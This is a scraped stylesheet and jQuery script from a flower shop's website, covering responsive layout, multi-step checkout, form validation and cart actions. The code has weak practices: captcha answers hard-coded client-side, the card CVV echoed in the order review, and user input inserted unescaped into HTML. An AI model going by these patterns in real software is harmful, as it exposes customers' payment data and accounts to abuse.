  .feedback .input { margin-bottom: .8rem; }
  .feedback textarea.input { min-height: 5.8rem; }
  .feedback .button { margin-bottom: .8rem; }
  .feedback_title { font-size: 2.5rem; }
  .banners .banner_img { height: 25rem; }
  .banners .banner_img .h1 { top: 15%; font-size: 2.6rem; }
  .banners .banner_img .btn { font-size: 1.4rem; top: 20%; max-width: 34rem; }
  .fix_header .info .cart_link { width: 32.6%; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.4rem; max-width: 25rem; }
  .banners .banner_img_4 .h1 { font-size: 1.4rem; max-width: 25rem; }
  .main_section .services_item .title { font-size: 1.4rem; max-width: 25rem; }
  .bottom_block .wrapper { padding: 0; }
  footer .title_beauty { font-size: 2.4rem; }
  footer .title_beauty:before, footer .title_beauty:after { display: none; }
  .secondary #about_flowers ul li a { font-size: 1.2rem; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 25rem; }
  .secondary .contact_page .links a { font-size: 1.6rem; }
  .secondary .contact_page .links a.mail { font-size: 1.4rem; }
  .secondary .contact_page form textarea.input { min-height: 15rem; }
  .secondary .account form.reg .checkboxes label { display: block; margin: 1rem auto; width: 100%; } 
  .store .store_items .store_item .img { height: 35rem; }
  .store .store_items .store_item .img_wrap { height: 35rem; }
  .secondary .product_page .img { height: 25rem;  max-width: 23rem;}
  .secondary .cart_page .checkout_item .paypall{     float: none;    text-align: left;  display: block;  margin: 1rem auto;}

  .search_page .search_item .img { height: 35rem; }
  .search_page .search_item .img_wrap { height: 35rem; }

  .store .store_items[data-col="six_col"] .store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item  { width: 100%;  margin: 1rem auto;}
  .store .store_items[data-col="six_col"] .store_item .img, .store .store_items[data-col="four_col"] .store_item .img, .store .store_items[data-col="three_col"] .store_item  .img {height: 28rem; background-position: center !important;}
  .store .store_items[data-col="six_col"] .store_item .img_wrap, .store .store_items[data-col="four_col"] .store_item .img_wrap, .store .store_items[data-col="three_col"] .store_item .img_wrap {  height: 28rem;}

  .soon_text .title {font-size: 3rem; margin: 1.5rem auto;}
  .soon_text span:last-child {font-size: 3.6rem}
  .soon_text .button_colored span {font-size: 2rem}

  	.country_page .country_list li{width: 100%; display: block; margin: 1rem auto;}
  	.modal_country .country_list li{width: 100%; margin: 1rem auto;}
	.country_page form{max-width: 100%;}
	.secondary .cart_page .total .col_9	{    width: 74%;}
	.secondary .cart_page .total .col_3	{       width: 22%;}

}

@media only screen and (max-width: 450px) { .mobile_phone { font-size: 3.4rem; }
	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
	.banners .banner_img_2 .btn span, .banners .banner_img_3 .btn span, .banners .banner_img_4 .btn span { letter-spacing: 0.4rem; }
	.main_section .services_item:before, .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.2%; }
  	.banners .banner_img_4 .h1 { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.main_section .services_item .title { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.1rem; max-width: 18rem; }
  	.banners .banner_img_4 .h1 { font-size: 1.1rem; max-width: 18rem; }
  	.main_section .services_item .title { font-size: 1.1rem; max-width: 18rem; }
  	.fix_header .info .cart_link { width: 32%; }
  	.fix_header .info .account_link, .fix_header .info .cart_link { font-size: 1.2rem; }
  	.navigation_btn p { display: none; }
  	.navigation_btn span {     margin: 1.8rem auto; display: block; }
  	.banners .banner_img .btn { font-size: 1.2rem; }
  	.banners .small_img { left: 0.8rem; }
  	.main_section .services_item .small_img { left: 0.9rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li { display: block; width: 100%; border: none; padding: 0; } 
  	form.search button{top: 1.5rem;}
  	.store .store_items .store_item .img { height: 25rem; }
  	.store .store_items .store_item .img_wrap { height: 25rem; }
   	.search_page .search_item  .img { height: 25rem; }
  	.search_page .search_item  .img_wrap { height: 25rem; }
  
  	.pagination li a{min-width: 3rem; height: 3rem; font-size: 1.4rem; line-height: 2.7rem;}
  	.secondary .product_page .tabs li{font-size: 1.2rem; padding: 0 0.4rem;}
  	.secondary .product_page .tabs{display: block; height: 100%; line-height: 2rem;}
  	.secondary .product_page .tabs label.tab{display: block; text-align: left;}
  	.secondary .product_page .product_info .name{text-align: center;}
  	.secondary .product_page .product_info .select_item .select_wrap{width: 100%;}
  	.secondary .product_page .product_info .select_item .img{width: 25%;}
  	.secondary .product_page .product_info .select_item p {width: 70%;}
  	.secondary .product_page .product_info input.loc{background-position: 3% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 3% 53%;}
  	.secondary .cart_page .item_cart a{width: 60%;}
  	.secondary .cart_page .item_cart input{ margin: 1rem auto; }
  	.secondary .cart_page .item_cart .price {font-size: 1.8rem;}
  	.secondary .cart_page .additional { padding-left: 1rem;}
  	.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply{font-size: 1.5rem; font-weight: 500;}
  	.secondary #about_flowers .flowerSingleImage {float: none; margin:2rem auto ; display: block;}
  	.secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 18rem;}
  	.secondary .about_page .video_block .play{left: 39%}
  	.secondary .about_page .video_block #modal_video {  width: 100%;  height: 18rem;}
   	.modal_forgot .account form.login button span{    font-size: 1.2rem; letter-spacing: 0.4rem;}
   	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a{    width: auto;}
   	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a{    width: auto;}
	.secondary .cart_page .item_cart label {display: block; margin: 1rem 0;}
	.secondary .cart_page .item_cart label input{display: block; margin: 0.5rem 0 1rem;}
	.navigation_btn { width: 33.3%;}
	.secondary .cart_page .item_cart .price{position: relative; top: 1.5rem;}
	.secondary .cart_page .item_cart .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .copy {top: 1.5rem; right: 3rem;}
	.secondary .cart_page .item_cart .additional .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .additional a{width: 100%;}
	.secondary .cart_page.checkout .item_cart .price{top: 1.5rem;}
  form.search p{font-size: 1.6rem;}
  .modal_search .search {position: relative;}
  form.search button {    top: 4.2rem;    right: 1.6rem;}


}

@media only screen and (max-width: 350px) { .feedback_title { font-size: 2.1rem; }
  .banners .small_img { left: 0.3rem; }
  .store .banner h1 { font-size: 1.8rem;}
  .country_page .banner h1 { top: 10%; font-size: 1.8rem;}
    .store .wrap_sort{top:20%;}
    form.search p { font-size: 1.2rem;}
    form.search button { top: 3.9rem;    right: 1.6rem;}
    .country_page form .input{display: block; width: 100%; margin: 1rem auto;}
    .country_page form .button_colored{display: block; width: 100%; margin: 1rem auto;}
    .country_page .maps a { font-size: 1.2rem;}
    .country_page .maps a.nA { top: 15%; left: 0;}
    .country_page .maps a.As{left: 75%;}
    .country_page .maps a.Oc {top: 73%; left: 65%;}
    .country_page .maps a.Eu { top: 5%; left: 45%;}
 }

@media all and (orientation: landscape) {
  .mobile_phone {display: none !important;}
}

@media all and (max-height: 50px) { 
  .fix_header {display: none;}
}
@media print {
	.wrapper{padding: 0}
	section{padding: 0}
	.print_only2{display: none;}
	.secondary .fix_header {display: none;}
	.secondary .navigation  {display: none;}
	.secondary .footer_top  {display: none;}
	.secondary .footer_bottom  {display: none;}
	 body {-webkit-print-color-adjust: exact;}
	 .secondary .order_page .total_block{width: 100%;}
	 .secondary .order_page .item_cart .count{display: inline-block; text-align: left; vertical-align: middle; margin: 0;}
	 .secondary .order_page .item_cart .price{display: inline-block; float: none; text-align: left; margin: 0; vertical-align: middle; }
	 .secondary .order_page .additional{padding-left: 5px}
	 .secondary .order_page .item_cart a{width: 40%;}
	 .print_info {display: block !important; margin-top: -1rem;}
	 .print_info .phone {float: left;}
	 .print_info .email {float: right;}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.canadianaflowers.com/js/main.js?v=1651054183
body_size: 10283
content:
$(document).ready(function () {
	init();
});


function init() {
	var
        // tm = TweenMax,
        $body = $('body'),
        $window = $(window),
        $footer = $('footer'),
        $header = $('header'),
        $heightHeader = $('header').outerHeight();



        $('.play').click(function () {
        	var img = $('.img');
        	var play = $(this);
        	var bg = $('.overlay');
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('.overlay').click(function () {
        	var img = $('.img');
        	var play = $('.play');
        	var bg = $(this);
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('input[type=number]').keypress(function (e) {
        	if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        		toast('error','Is not a number');
        		return false;
        	}
        });

        $('.move_to').focus(function () {
        	var top = $(this).offset().top-20; 
        	if ($(window).width()<768) {
        		$('body,html').animate({scrollTop: top}, 1500);
        		$('.fix_header').addClass('hide');
        	}
        });

        $('.input').focusout(function () {
        	$('.fix_header').removeClass('hide');
        });
        $('.input').focus(function(){
        	$(this).prev('.hide').addClass('visible');
        });
        $('.input').focusout(function(){
        	$(this).prev('.hide').removeClass('visible');
        });

        $('#toast_popup').on('click', function(){

        	$(this).css('display', 'none');
        })

        const testing = false;

        /**** cartAccordion ***/
        function cartAccordion(){

        	$('.chekout_items').first().addClass('active');
            $('.place_order').hide();
            $('.step').click(function(e) {
             if ($(this).data('last') == 1)
             {
                $('.place_order').show();
            }
            var thisBlockId = $(this).parents('.chekout_items'),
            nextBlockId = thisBlockId.next();
            $('body').find('.chekout_items.active').each(function(r) {
             var $this = $(this),
             $validate = $this.find('.validate'),
             $validateEmail = $this.find('.validate_email'),
             $validateCard = $this.find('.validate_card'),
             $check_message_text = $('.check_message_text'),
             $validateTel = $this.find('.validate_tel'),
             $validateSelect = $this.find('.validate_select'),
             $validateCaptchaImg = $this.find('.validate_captcha_img'),
             checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
             checkTel = /[0-9 -()+]+$/;

             var error = '';

             $validate.each(function () {
                var value = $(this).val();
                checking(value.length === 0, $(this));
            });
             $check_message_text.each(function () {
                var value = $(this).text();
                checking((value == 'Your message' || value == ''), $(this));
            });
             $validateEmail.each(function () {
                var value = $(this).val().replace(/ /g,'');
                $(this).val(value);
                checking(checkEmail.test(value) === false, $(this));
            });
             $validateTel.each(function () {
                var value = $(this).val();
                checking(value.length < 7 || (!checkTel.test(value)), $(this));
            });
             $validateSelect.each(function () {
                var value = $(this).val();
                checking(value == '', $(this));
            });

             function checking(check, $this) {
                if (check) { 
                    if (!testing) {
                        error++;
                    }
                    $this.addClass('validate_error'); 
                } else {
                   $this.removeClass('validate_error'); 
               }
           }
           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            if(GivenDate < CurrentDate){
              console.log('error');
              error++;
              $validateCard.addClass('validate_error'); 
            } else {
              console.log('yes');
              $validateCard.removeClass('validate_error'); 
            }
           }
           if (error) {
            toast('error','Correct highlighted areas and submit');
            if (!testing) {
                return false;
            }	
        }else {
            thisBlockId.removeClass('active');
            nextBlockId.addClass('active');
            $('.open_tab').removeClass('active');   
            nextBlockId.find('.open_tab').show().addClass('active');
            reviewInfo();

        }
    });
        });
        };
        function reviewInfo()
        {
            var html = '',
            cardNumber = $('input[name="billing[cardnumber]"]').val();
            html = '<h3>Recipient Information <small class="open_tab2" data-block="recipient_infotab">(Edit)</small></h3>';
            if ( $('#choose_store').length == 0) {
                html += '<p>' + $('input[name="shipping[fname]"]').val() + ' ' + $('input[name="shipping[lname]"]').val() + '</p>';
                html += '<p>';
                    var thisVal = $('#typeoflocation').val();
                    if (thisVal != '')
                    {
                        $('.typeoflocation.'+thisVal).find('.input').each(function(n){
                          if ($(this).val() != '' && $(this).val() != undefined) html += $(this).val() + '<br/> ';
                        });
                    }
                html += $('input[name="shipping[city]"]').val() + ' ';
                if ($('.chekout_items').find('.validate_postal').val() != undefined) {
                   html += $('.chekout_items').find('.validate_postal').val() + ' ';
               }        
               html += $('select[name="shipping[province]"]').val();
               html += '</p>';
               html += '<p>Phones: ' + $('input[name="shipping[phone]"]').val() + ' ' + $('input[name="shipping[phone2]"]').val() + '</p>';
               html += '<p>Special Delivery Instructions: ' + $('textarea[name="order[special_notes]"]').val() + '</p>';
           } else {
               html += '<p>Store to pickup: <br/>' + $('#choose_store option:selected').text() + '<br/>'+$('#choose_store option:selected').data('address')+'</p>';
               html += '<p>Pickup Date: ' + $('#datepic2').val() +'</p>';
           }
           html += '<h3>Billing Information <small class="open_tab2" data-block="billing_infotab">(Edit)</small></h3>';
           html += '<p>' + $('input[name="billing[fname]"]').val() + ' ' + $('input[name="billing[lname]"]').val() + '<p>';

           if (cardNumber != '') {
            cardNumber = '****-****-****-****-' + cardNumber.substr(cardNumber.length - 4);
        }
        html += cardNumber + '<br/>Expire on ' + $('select[name="billing[card_expiry_month]"]').val() + '/' + $('select[name="billing[card_expiry_year]"]').val() + ' (' + $('input[name="billing[cvvcode]"]').val() + ')<p>';
        html += '<p>' + $('input[name="billing[address]"]').val() + ' ' + $('input[name="billing[city]"]').val();
        if ($('select[name="billing[province]"]').val() != undefined) {
            html += ' '+ $('select[name="billing[province]"]').val();
        }
        if ($('select[name="billing[postal]"]').val() != undefined) {
            html += ', '+ $('select[name="billing[postal]"]').val();
        }
        html += '</p>';
        html += '<p>' + $('input[name="billing[phone]"]').val() + '<p>';
        html += '<p>' + $('input[name="billing[email]"]').val() + '<p>';
        $('#review_html').html(html);
    };    
    cartAccordion();

    $('.open_tab').on('click', function(){
        if (!$(this).hasClass('active')) {
            var thisBlock = $(this).parents('.chekout_items');
            $('.chekout_items').removeClass('active');
            $('.open_tab').removeClass('active');
            thisBlock.addClass('active');   
            thisBlock.find('.open_tab').addClass('active');
            reviewInfo();
        } 
    });
    $('body').on('click', '.open_tab2',function(){
      var getBlockClass = $(this).data('block');
      var thisBlock = $('.'+getBlockClass).closest('.chekout_items');
      console.log(getBlockClass);
      console.log(thisBlock);
      $('.chekout_items').removeClass('active');
      $('.open_tab').removeClass('active');
      thisBlock.addClass('active');   
      thisBlock.find('.open_tab').addClass('active');
      reviewInfo();
  });

    $('.chekout_items .list_item2').on('change', function(e)
    {
        var thisId = $(this).val();
        if (thisId >= 0)
        {
            $.ajax({
                url: '/check',
                type: 'POST',
                dataType: 'json',
                data: 'action=GetAddress&id='+thisId,
                success: function(json) {
                    if (json.result == 1 && json.data != null)
                    {
            var address = json.data;
          Object.keys(json.data).forEach(function(k){
            if (address.day_phone != null) {$('input[name="shipping[phone]"]').val(address.day_phone);}
            if (address.evening_phone != null) {$('input[name="shipping[phone2]"]').val(address.evening_phone);}
            if ($('input[name="shipping['+k+']"]').length > 0){
              $('input[name="shipping['+k+']"]').val(address[k]);
            }
            if ($('select[name="shipping['+k+']"]').length > 0){
              $('select[name="shipping['+k+']"]').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name="shipping['+k+']"]').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
          });
                    }
                }
            });
        }
    });
    $('#typeoflocation').on('change', function(){
       var val = $(this).val();
       $('.typeoflocation').removeClass('active');
       $('.typeoflocation').find('.needvalidate').removeClass('validate');
       $('.typeoflocation').find('.input').val('');
       $('.'+val).find('.needvalidate').addClass('validate');
       $('.'+val).addClass('active');
   });

    $('.validate_phone_toggle').change(function(e){
      var $thisInput = $(this);
      if ($thisInput.val() != '') {
          $('.validate_phone_toggle').each(function(n){
            if ($(this) != $thisInput) {
              $(this).removeClass('validate');
              $(this).removeClass('validate_error');
              $thisInput.addClass('validate');          
            }
          });
      }
    });



    $('.list_item').click(function(){
       $('.list_item').removeClass('active');
       $(this).addClass('active');
       $(this).find('input').prop('checked', true);
   });

    $('.show_ship').on('click', function(){
       if($(this).hasClass('checked')){
          $('.showing_ship').removeClass('visible');
          $(this).removeClass('checked');
          $(this).text('Add New Address');
          $('.lists').removeClass('hide');
      }else{
          $('.showing_ship').addClass('visible');
          $(this).addClass('checked');
          $(this).text('select address'); 
          $('.lists').find('input').prop('checked', false);
          $('.list_item').removeClass('active');
          $('.lists').addClass('hide');
      }
  });


    /***/

    $('.checkEmail').change(function (e) {
       var thisEmail = $(this),
       checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
       thisEmailVal = thisEmail.val().replace(/ /g,'');
       $(this).val(thisEmailVal);
       if (checkEmail.test(thisEmailVal) !== false){
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=CheckEmail&email='+thisEmailVal,
             success: function(json){
                if (json.result == 0)
                {
                   thisEmail.addClass('validate_error');
                   toast('error',json.message);
               } else {
                   thisEmail.removeClass('validate_error');
               }
           }
       });
      }
  });

    /** Store page  **/

    $('.item_sort').click(function(e){
       var $active =  $(this).data('col'),
       date = new Date;
       date.setDate(date.getDate() + 1);
       document.cookie = "columns="+$active+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });
    $('#prices').change(function(e){
        var filter = $(this).val(),
            template = $(this).data('template'),
            href = window.location.href.split('/filter')[0];
        href = href.split('/page')[0];
        if (filter != 0){href += '/filter/'+filter;}
        window.location.href = href;
    });
    
    $('.select_currency').change(function(e){
       console.log('change');
       var $thisCurrency = $(this).val(),
       date = new Date;
       date.setDate(date.getDate() + 30);
       document.cookie = "currency="+$thisCurrency+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });


    $('.apply').click(function () {
       var res = false,
       thisPromo = $(this).siblings('input').val();
       if (thisPromo != '')
       {
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=checkPromo&promo='+thisPromo,
             success: function(json){
                console.log(json);
                if (json.result == 0){
                   $(this).addClass('error');
                   $(this).siblings('input').addClass('error');
                   toast('error',json.message);
                   setTimeout(function (){
                      $('input').removeClass('error');
                      $('.apply').removeClass('error');
                  }, 5000);
               } else {
                   $(this).siblings('input').addClass('success');
                   $(this).siblings('input').removeClass('error');
                   toast('success', json.message);
                   cartCalcSubtotal();
               }
           }
       });
      } else {
          $(this).addClass('error');
          $(this).siblings('input').addClass('error');
          toast('error','We are sorry, Please enter your code!');
          setTimeout(function (){
             $('input').removeClass('error');
             $('.apply').removeClass('error');
         }, 5000);		
      }
  });

    $('#cleanAddress').click(function(){
       $.ajax({
          url: '/cartAction',
          type: 'POST',
          data: 'action=cleanAddress'
      });
   });

    function showDate() {
       $('#datepic').trigger('click');
       $(this).text("SAVE").unbind('click').click(checkDate);
   }

   function checkDate() {
       $(this).text("edit").unbind('click').click(showDate);
   }

   $('.edit_pick').click(showDate);


   $('.editComment').click(function () {
       $(this).siblings('.short_text').addClass("active");
       var startText = $(this).siblings('.short_text').html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.short_text').click(function () {
       $(this).addClass("active");
       var startText = $(this).html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.save_text').click(function(){
       var text = $(this).siblings('#commentText').val(),
       target = $('.short_text.active'),
       id = target.data('cartid'),
       $toastStyle;
       if (text != '') {
          var textClean = encodeURIComponent(text);
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addUpsellComment&id='+id+'&text='+textClean,
             success: function(json){
                if (json.result > 0){
                   $toastStyle = 'success';
                   $('.check_message_text').removeClass('validate_error');
               } else {                            
                   $toastStyle = 'error';
               }                        
               target.text(text).removeClass('active');
               toast($toastStyle, json.message);
           }
       });
          $('.dialog_close').trigger('click');	
      } else {
          toast('error', 'Please Enter Your Text');
      }

  });


   $('.close_modal').click(function(){
       $('.dialog_close').trigger('click');
   });


      $('.card_number').keyup(function(e){
        if ($(this).val().substring(0, 1) == 3) {
          $('.card_number').mask('0000 - 000000 - 00000');
          $('.cvv').mask('0000');
        } else {
          $('.card_number').mask('0000 - 0000 - 0000 - 0000');
          $('.cvv').mask('000');
        }
      });


      /***end**/

      $('.select_lang').click(function () {
          $('.lang').toggleClass("opened");
      });
      $('.select_currency').click(function () {
          $('.currency').toggleClass("opened");
      });

      function showPlaceholder() {
          var input =$('form .input');
          input.on('focus',function () {
             $(this).siblings('.label').removeClass('hide');
         });
          input.on('focusout',function () {
             $(this).siblings('.label').addClass('hide');

         });

      }
      showPlaceholder();


      $(".go").on("click", function (event) {
        // event.preventDefault();
        var id = $(this).attr('href'),
        top = $(id).offset().top-300;
        $('body,html').animate({scrollTop: top}, 2500);
    });
      $(".to_top").on("click", function (event) {
          event.preventDefault();
          var id = $(this).attr('href'),
          top = $(id).offset().top-100;
          $('body,html').animate({scrollTop: top}, 1000);
      });



      $('.wish_list').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $this.attr('disabled', 1);
          $this.text('...');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=addwishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   var toastStyle = 'success';
               } else {                            
                   var toastStyle = 'error';
               }                        
               $this.parent('.col_6').html('<a href="/account-wishlist" class="save">view wishlist</a>');
               $this.remove();
               toast(toastStyle, json.message);
           }
       });
      });
      $('.remove_wishlist').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=removewishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   $this.parents('.store_item').remove();
                   if ($('.store_item').length === 0){
                      $('.soon_text').fadeIn('300');
                  }
                  var toastStyle = 'success';
              } else {                            
               var toastStyle = 'error';
           }
           toast(toastStyle, json.message);
       }
   });
      });

      $('.tabgroup > div').hide();
      $('.tabgroup > div:first-of-type').show();
      $('.tabs li').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs li');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $this.siblings('input').prop('checked', true);
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $('.tabs label').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs label');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $(window).on('scroll', function () {
          var curPos = $(document).scrollTop()-35;
          var fixPos = 100;
          if ($window.width() <= 1160 && $window.width() > 992) fixPos = 46;
          if ($window.width() <= 992) fixPos = 1;

          if (curPos >= fixPos) {
             $('.header').addClass('isFixed');
             $('.fix_header').addClass('no_border');
             $('.navigation').removeClass('noscroled');

         } else {
             $('.header').removeClass('isFixed');
             $('.navigation').addClass('noscroled');
             $('.fix_header').removeClass('no_border');
         }
     });

      $window.on('resize', function () {
          footerPos();
      });

      function footerPos() {
          if ($window.outerHeight() > $body.outerHeight()) {
             $footer.addClass('fixed_footer');
         }
         else {
             $footer.removeClass('fixed_footer');
         }
     }

     footerPos();

     $.fn.dialog = function () {
      var $this = $(this),
      $dialogWrapper = $('.dialog_wrapper'),
      $dialog = $('.dialog'),
      $dialogBg = $('.dialog_bg'),
      $dialogClose = $('.dialog_close'),
      wPosSet = $window.scrollTop(),
      wPosGet = $body.attr('data-scroll');
      $dialogWrapper.show();
      $dialogBg.show();
      $this.show();
      $body.addClass('dialog_opened');
      $body.css('top', -wPosSet + 'px');
      $body.attr('data-scroll', wPosSet);
      if ($this.height() > $dialogWrapper.height()) {
         $body.addClass('dialog_scrollable');
     } else {
         $body.addClass('dialog_scrollable');
     }
     if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
         $body.addClass('dialog_scrollable_mobile');
     }
     $dialogClose.on('click', function () {
         $dialog.hide();
         $dialogBg.hide();
         $dialogWrapper.hide();
         $body.removeClass('dialog_opened', 'dialog_scrollable_mobile');
         $window.scrollTop(wPosSet);
     });
 };

 $(document).keydown(function (e) {
  if (e.keyCode == 27) {
     $('.dialog_close').trigger('click');
 }
});

var modal_region = $body.find('.modal_region');
if(modal_region.length > 0){
   $('.modal_region').dialog();
}


 $('.validate_form').each(function () {
  console.log('standa');
  var $this = $(this),
  $validate = $this.find('.validate'),
  $validateEmail = $this.find('.validate_email'),
  $validateTel = $this.find('.validate_tel'),
  $validatePass = $this.find('.validate_pass'),
  $validatePassConfirm = $this.find('.validate_pass_confirm'),
  $validateCaptcha = $this.find('.validate_captcha'),
  $validateCap = $this.find('.validate_cap'),
  $validateSelect = $this.find('.validate_select'),
  $validateCaptchaImg = $this.find('.validate_captcha_img'),
  $validateCard = $this.find('.validate_card'),
  checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
  checkTel = /[0-9 -()+]+$/,
  randCaptcha = Math.floor(Math.random() * 9),
  arrayCaptcha = ['08532', 20864, 38204, 42032, 49146, 59749, 60880, 67185, 68880];



  $validateCaptchaImg.attr('src', '../img/captcha/captcha_' + randCaptcha + '.png');

  $this.on('submit', function () { 
     var error = '',
     passValue = $validatePass.val(),
     passConfirmValue = $validatePassConfirm.val();
     $validate.each(function () {
        var value = $(this).val();
        checking(value.length === 0, $(this));
    });
     $validateEmail.each(function () {
        var value = $(this).val().replace(/ /g,'');
        $(this).val(value);
        checking(checkEmail.test(value) === false, $(this));
    });

           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            checking(GivenDate < CurrentDate, $validateCard);
           }     
     $validateTel.each(function () {
        var value = $(this).val();
        checking(value.length < 7 || (!checkTel.test(value)), $(this));
    });
     $validatePass.each(function () {
        checking(passValue === '' || passValue.length <= 3, $(this));
    });
     $validatePassConfirm.each(function () {
        checking(passValue != passConfirmValue || passValue === '', $(this));
    });
     $validateCaptcha.each(function () {
        var value = $(this).val();
        checking(value != arrayCaptcha[randCaptcha], $(this));
    });
     $validateCap.each(function () {
        var value = $(this).val();
        checking(value != 10, $(this));
    });
     $validateSelect.each(function () {
        var value = $(this).val();
        checking(value == '', $(this));
    });

     function checking(check, $this) {
        if (check) {
           if (!testing) {
            error++;
        }
        $this.addClass('validate_error');
    } else {
     $this.removeClass('validate_error');
 }
}

if (error) {
    toast('error', 'Correct highlighted areas and submit');

    var top = $('.validate_form .validate_error').first().offset().top-100; 

    if ($(window).width()<768) {
     $('body,html').animate({scrollTop: top}, 1500);
 } 
 $('.chekout_items').removeClass('active');    
 $('.validate_error').parents('.chekout_items').addClass('active');        
 if (!testing) {
    return false;
}              
}
});
});

 $('.navigation_btn').on('click', function () {
  $(this).toggleClass('isOpen');
  if ($(this).hasClass('isOpen')) {
     $(this).find('p').html('CLOSE')
 } else {
     $(this).find('p').html('MENU');
     $('.navigation').removeClass('show_sub');
     $('body').removeClass('no-scroll');
 }
 $('.dark_overlay').toggleClass('nav-opened');
 $('.navigation').toggleClass('nav-opened');

 if ($(this).hasClass('isOpen')) {
     $('body').addClass('no-scroll');
 }else{
     $('body').removeClass('no-scroll');
 }
});

 $('.dark_overlay').click(function () {
  $(this).removeClass('nav-opened');
  $('.navigation').removeClass('nav-opened show_sub');
  $('.navigation_btn').removeClass('isOpen');
  $('body').removeClass('no-scroll');
});

    // Drop Menu
    $('.dropDown > a').on('click', function (e) {
    	if ($window.width() <= 992) {
    		e.preventDefault();
    		var parent = $(this).parent();
    		$('.navigation').addClass('show_sub');
    		$('.dropDown').not(parent).removeClass('visible')
    		parent.addClass('visible');
    	}
    });

    // click on sub menu
    $('.navigation_dropBtn a').on('click', function (e) {
    	e.preventDefault();
    	$('.navigation').removeClass('show_sub');
    	$('.dropDown').removeClass('visible')
    });
    $('.btn_mobile').click(function(e){
      e.preventDefault();
      $('.modal_feedback').dialog();

    })

    /**Open Modal function*/
    function openModal() {
    	$('[data-open]').on('click', function (e) {
    		e.preventDefault();
    		$('.dialog_close ').trigger('click');
    		var data = $(this).data('open');
    		var modal = $('.'+data);
    		modal.dialog();
        if (data == 'modal_search') {
          $('.modal_search input.input').focus();
        }
    	});
    }
    openModal();

    $('body').on('click','.open_modal2', function (e) {
    	e.preventDefault();
    	var title = $(this).attr('data-name');
    	var price = $(this).attr('data-price');
    	var image = $(this).attr('data-image');
    	var desc = $(this).attr('data-descr');

